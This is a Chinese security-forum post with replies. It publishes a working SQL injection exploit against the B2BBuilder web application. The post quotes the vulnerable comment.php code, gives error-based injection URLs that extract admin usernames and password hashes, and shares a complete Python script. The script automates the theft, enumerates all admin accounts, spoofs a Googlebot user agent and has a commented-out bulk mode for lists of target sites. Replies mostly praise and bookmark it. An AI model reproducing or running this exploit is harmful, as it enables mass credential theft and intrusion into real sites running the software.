[我爱t00ls] B2BBuilder 又一注入漏洞
嘿嘿 看小小abc发了一个B2BBuilder漏洞,于是乎恍然大悟,不能死啃ecshop了,换个口味 就下载了一套B2BBuilder源码,抽根烟观之,
在comment.php中文件代码如下:
if (!empty($_GET['ctype']))
{
if ($_GET['ctype']==1)
$sql="select title from ".NEWSD." where nid=".$_GET['conid'];
if ($_GET['ctype']==2)
$sql="select title from ".INFO." where id=".$_GET['conid'];
if ($_GET['ctype']==3)
$sql="select pname as title from ".PRO." where id=".$_GET['conid'];
if ($_GET['ctype']==4)
$sql="select title from ".EXHIBIT." where id=".$_GET['conid'];
if ($_GET['ctype']==5)
$sql="select downname as title from ".down." where id=".$_GET['conid'];
if ($_GET['ctype']==7)
$sql="select projecttitle as title from ".PROJECT." where id=".$_GET['conid'];
$db->query($sql);
$titlemsg=$db->fetchRow();
$titlem=$titlemsg['title'];
$tpl->assign("tmsg",$titlem);
} 点好 无须解释,直接上exp

爆账号:https://www.t00ls.com/comment.php?ctype=2&conid=12345 and(select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,b2bbuilder_admin.user,0x27,0x7e) from `b2bbuilder`.b2bbuilder_admin Order by user limit 1,1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from `information_schema`.tables group by x)a) and 1=1

爆密码:https://www.t00ls.com/comment.php?ctype=2&conid=12345 and(select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,unhex(Hex(cast(b2bbuilder_admin.password as char))),0x27,0x7e) from `b2bbuilder`.b2bbuilder_admin Order by user limit 1,1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from `information_schema`.tables group by x)a) and 1=1

由于我工具的需要,写了个插件 一起共享上来吧,
#! /usr/bin/env python
#coding=utf-8
#[我爱t00ls] B2BBuilder 又一注入漏洞 by 少校 QQ1006079161
#参考[url]https://www.t00ls.com/thread-24143-1-1.html[/url]
import re
import httplib
def get_http_request(arg,site):
headers = {'User-agent':'Mozilla/5.0 (compatible; Googlebot/2.1; +[url]http://www.google.com/bot.html[/url])'}
try:
conn = httplib.HTTPConnection(arg)
conn.request('GET',site,None,headers)
httpres = conn.getresponse()
html = httpres.read()
return html
except Exception,e:
print e
return ""
def get_html(arg,databasename,tablefristname,nb):
info = []
username_data = '''/comment.php?ctype=2&conid=12345%20and(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,0x27,'''+tablefristname+'''_admin.user,0x27,0x7e)%20from%20%60'''+databasename+'''%60.'''+tablefristname+'''_admin%20Order%20by%20user%20limit%20'''+str(nb)+''',1)%20)%20from%20%60information_schema%60.tables%20limit%200,1),floor(rand(0)*2))x%20from%20%60information_schema%60.tables%20group%20by%20x)a)%20and%201=1'''
password_data = '''/comment.php?ctype=2&conid=12345%20and(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,0x27,unhex(Hex(cast('''+tablefristname+'''_admin.password%20as%20char))),0x27,0x7e)%20from%20%60'''+databasename+'''%60.'''+tablefristname+'''_admin%20Order%20by%20user%20limit%20'''+str(nb)+''',1)%20)%20from%20%60information_schema%60.tables%20limit%200,1),floor(rand(0)*2))x%20from%20%60information_schema%60.tables%20group%20by%20x)a)%20and%201=1'''
for testdata in [username_data,password_data]:
html = get_http_request(arg,testdata)
if html:
username = re.findall('''Duplicate entry '~'(.{2,30})'~''',html,re.I)
password = re.findall('''Duplicate entry '~'(\w{32})'~''',html,re.I)
if username:
info.append(username[0])
if password:
info.append(password[0])
return info
def main(arg):
global nb
nb = 0
stop = False
tableinfo = []
errors = []
username_password = []
data_path = '''/comment.php?ctype=2&conid=1+and%28select+1+from%28select+count%28*%29%2Cconcat%28%28select+%28select+concat%280x7e%2C0x27%2Cunhex%28Hex%28cast%28database%28%29+as+char%29%29%29%2C0x27%2C0x7e%29%29+from+%60information_schema%60.tables+limit+0%2C1%29%2Cfloor%28rand%280%29*2%29%29x+from+%60information_schema%60.tables+group+by+x%29a%29+and+1%3D1'''
good = get_http_request(arg,data_path)
if good:
dataname = re.findall("Duplicate entry '~'(.*?)'~",good,re.I)
tablename = re.findall("title from (.*?)_offer where",good,re.I)
error = re.search("information_schema`.tables|your SQL syntax|check the manual that corresponds|MySQL server version",good,re.I)
if error:
errors.append("powered by mdbhack QQ1006079161")
if dataname:
tableinfo.append(dataname[0])
if tablename:
tableinfo.append(tablename[0])
if len(tableinfo) == 2:
while 1:
if stop:
break
infos = get_html(arg,tableinfo[0],tableinfo[1],nb)
if len(infos) == 2:
username_password.append(infos)
nb += 1
else:
stop = True
for username,password in username_password:
print username,password
else:
if errors:
print u"存在sql报错语句,请放入扫描器注入%s/comment.php?ctype=2&conid=shaoxiao" % arg
else:
print u"不存在注入漏洞!"
if __name__ == '__main__':
main("www.t00ls.net")
'''
for url in open("url.txt",'r'):#批量开关
if url.strip().startswith("http"):
main(url.strip().split('//')[1])
else:
main(url.strip())
'''
评论31次
恩,果断收藏了...
小神器,支持起。
注入永远都是这么牛的``支持`
牛逼哦.gif)
学xi搜藏了。。。
呵呵 官方的下载不到,需要留言,然后官方发送给源码,我是从http://down.chinaz.com/soft/24224.htm 这里下载,你自己下载测试下吧!
还是活动给力啊
好吧,顶上去。
一直想学xi,至今没学xi。。。
很牛啊 。
试了几个 都不行~~
谢谢咯。
支持 收藏了
楼主撸的时候的音乐被发现了,
我去~能在牛逼点吗?ecshop放吧~
哈哈,收藏了哦。
我也是新手,我觉得方法是分析别人公布的漏洞吧,吃透他是怎么找漏洞的
楼主代码审计有相关的好的学xi方法吗?请教一下。
just for fun。
学xi了。。~~~